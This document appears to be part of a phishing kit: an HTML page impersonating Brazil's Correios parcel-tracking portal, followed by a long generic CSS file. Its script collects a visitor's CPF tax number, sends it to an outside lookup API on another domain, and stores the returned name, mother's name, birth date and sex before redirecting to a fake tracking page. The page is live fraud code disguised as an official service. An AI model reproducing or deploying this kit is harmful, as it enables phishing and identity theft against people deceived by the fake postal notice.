

==== encomenda/index.html @ 8a682790 ",," ====
<html lang="pt-BR">

<head>
    <title>🟢 CORREIO - ENTRAR - Cópia</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CORREIOS - OFICIAL">
    <meta property="og:description" content="Regularização de encomenda">
    <meta property="og:site_name" content="CORREIOS OFICIAL">
    <meta property="og:url" content="https://www.oficial-correios.site/entrando">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site">
        <div id="b_1248129_1_17370464156789398f2bf7e" class="gpc-b ">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1248129_1_17370464156789398f2bf9e102374210"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2bf9e102374210"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Rastreamento</b></span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c2c5633610212"
                    class="gpc-e e_caixa dd dm e_1248129_1_17370464156789398f2c2c5633610212">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c326419756588"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c326419756588">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>ACOMPANHE SUAS ENCOMENDAS ABAIXO</b></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c378980206316"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c378980206316"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Deseja acompanhar seu objeto?<br>Digite o CPF do comprador</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c3d5890029603"
                    class="gpc-e e_formulario dd dm e_1248129_1_17370464156789398f2c3d5890029603"
                    style="white-space: normal;">
                    <form class="c e_formulario" id="86a1c069-1635-8c99-4afd-36afc50ead32" style="white-space: normal;">
                        <fieldset>
                            <div class="gpc_campos gpc_campos-input gpc_campos-100">
                                <div class="gpc_campos-titulo esconder">
                                    <label for="input_1734416045"><span><em>*</em>cpf: 000.000.000-00</span><span
                                            class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder"
                                            data-gtt=""></span></label>
                                </div>
                                <div class="gpc_campos-campo"><input id="input_1734416045" name="cpf-000000000-00"
                                        type="text" placeholder="* cpf: 000.000.000-00"
                                        class="gpc_campo  cpf obrigatorio" value="">
                                    <div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div>
                                </div>
                                <div class="gpc_campos-texto"></div>
                            </div>
                        </fieldset>
                        <button class="gpc_botao borda_igual e_formulario"><span>Consultar</span></button>
                    </form>
                </div>
                <div id="e_1248129_1_17370464156789398f32122587196927"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32122587196927"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32262597684658"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32262597684658"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3234a507668651"
                    class="gpc-e e_titulo dd dm e_1248129_1_17370464156789398f3234a507668651"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span></h2>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3240e670180056"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f3240e670180056"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Atenção:</b> Digite seu CPF sem pontos e traços (apenas números)</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32469548758122"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f32469548758122 error"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b class="textoerror">CPF</b></p>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1248129_1_17370464156789398f2bf98" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
        </div>
    </div>

    <style>
        .obrigatorio.active {
            border: 1px solid red !important;
        }

        .error {
            width: auto !important;
        }

        .error.active {
            width: auto !important;
        }

        .textoerror.active {
            color: red !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const form = document.querySelector("form.e_formulario");
            const inputCPF = document.getElementById("input_1734416045");
            const btnConsultar = form.querySelector("button");
            const errorDiv = form.querySelector(".gpc_campos-erro");
            const textoErrorDiv = document.querySelector(".textoerror");

            inputCPF.addEventListener("input", (e) => {
                let value = e.target.value.replace(/\D/g, "");
                if (value.length > 3) value = value.replace(/(\d{3})(\d)/, "$1.$2");
                if (value.length > 7) value = value.replace(/(\d{3})\.(\d{3})(\d)/, "$1.$2.$3");
                if (value.length > 11) value = value.replace(/(\d{3})\.(\d{3})\.(\d{3})(\d{1,2})/, "$1.$2.$3-$4");
                e.target.value = value;
            });

            const isValidCPF = (cpf) => cpf.replace(/\D/g, "").length === 11;

            btnConsultar.addEventListener("click", async (e) => {
                e.preventDefault();

                const cpf = inputCPF.value.replace(/\D/g, "");

                errorDiv.classList.remove("active");
                textoErrorDiv.classList.remove("active");
                inputCPF.classList.remove("active");

                if (!isValidCPF(cpf)) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = "CPF precisa ter 11 dígitos!";
                    return;
                }

                try {
                    const url = `https://site-clientes.online/aknes-api/aknes.php?cpf=${cpf}`;
                    const response = await fetch(url);

                    if (!response.ok) {
                        throw new Error("Erro ao consultar a API");
                    }

                    const data = await response.json();

                    if (data.status === 200) {
                        const hoje = new Date();
                        const dia = String(hoje.getDate()).padStart(2, '0');
                        const mes = String(hoje.getMonth() + 1).padStart(2, '0');
                        const ano = hoje.getFullYear();
                        const dataFormatada = `${dia}/${mes}/${ano}`;

                        localStorage.setItem("nome", data.nome);
                        localStorage.setItem("cpf", cpf);
                        localStorage.setItem("data_atual", dataFormatada);
                        localStorage.setItem("mae", data.mae);
                        localStorage.setItem("nascimento", data.nascimento);
                        localStorage.setItem("sexo", data.sexo);
                        localStorage.setItem("requisicoes_restantes", data.requisicoes_restantes);

                        const currentParams = new URLSearchParams(window.location.search);
                        currentParams.set("nome", encodeURIComponent(data.nome));
                        currentParams.set("cpf", encodeURIComponent(cpf));
                        currentParams.set("data_atual", dataFormatada);

                        window.location.href = `../rastreio/index.html?${currentParams.toString()}`;
                    } else {
                        throw new Error("CPF não encontrado. Tente novamente.");
                    }
                } catch (error) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = error.message;
                }
            });
        });
    </script>





</body>

</html>
---- encomenda/css/style.css ----
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: baseline;
    background: none repeat scroll 0 0 transparent;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

html,
body {
    width: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    text-size-adjust: 100%;
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

input,
.select,
textarea,
input:hover,
.select-hover,
textarea:hover,
input:focus,
.select-focus,
textarea:focus,
input:disabled,
.select-disabled,
textarea:disabled {
    background: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .25s ease-out;
    -o-transition: all .25s ease-out;
    transition: all .25s ease-out;
}

form textarea,
form input,
form option {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    color: inherit;
}

html {
    font-size: 10px;
    font-family: sans-serif;
    height: -webkit-fill-available;
    height: -moz-fill-available;
    height: -o-fill-available;
    height: -ms-fill-available;
    transform-origin: left top;
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
}

body {
    color: rgba(0, 0, 0, 0.87);
    height: auto;
    min-width: 320px;
    overflow-x: hidden;
    overflow-y: scroll;
    font-size: 10px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent
}

.preload * {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important
}

b,
strong {
    font-weight: bold;
}

i,
em {
    font-style: italic;
}

s {
    text-decoration: line-through;
}

a:hover {
    text-decoration: underline;
    color: inherit;
}

.body_bloquear {
    width: 100%;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.site_borrar {
    -webkit-filter: blur(2px);
    filter: blur(2px);
    pointer-events: none;
    -ms-touch-action: none;
    touch-action: none;
    height: 100%;
    width: 100%;
    position: fixed;
}

.gpc-e .c * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: 0;
    line-height: inherit;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: antialiased;
    transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-b {
    width: 100%;
    min-height: 40px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    background-color: #fff;
    border-width: 0px;
    border-style: solid;
    border-color: rgb(0, 0, 0);
    border-right: 0 none !important;
    border-left: 0 none !important;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.gpc-b_sobreposicao {
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute;
    z-index: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
}

.gpc-e {
    position: absolute;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e .c {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50%;
    opacity: 1;
    -o-tab-size: 4;
    tab-size: 4;
    -moz-tab-size: 4;
    white-space: pre-wrap;
    word-wrap: break-word;
    float: left;
    transition-property: background-color, color, opacity, transform;
    will-change: background-color, color, opacity, transform;
}

.gpc-e.e_html .c {
    word-break: break-word;
    white-space: normal;
}

.gpc-e.e_linha_horizontal {
    height: auto !important;
}

.gpc-e.e_linha_horizontal .c {
    margin: auto 0;
    width: 100%;
    display: block;
    border-left: 0 none;
    border-right: 0 none;
    border-top: 0 none;
    margin: 5px 0;
}

.gpc-e.e_linha_vertical {
    width: auto !important;
}

.gpc-e.e_linha_vertical .c {
    margin: 0 auto;
    height: 100%;
    width: auto;
    display: block;
    margin: 0 5px;
}

.gpc-e.e_caixa .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.gpc-e.e_circulo .c {
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
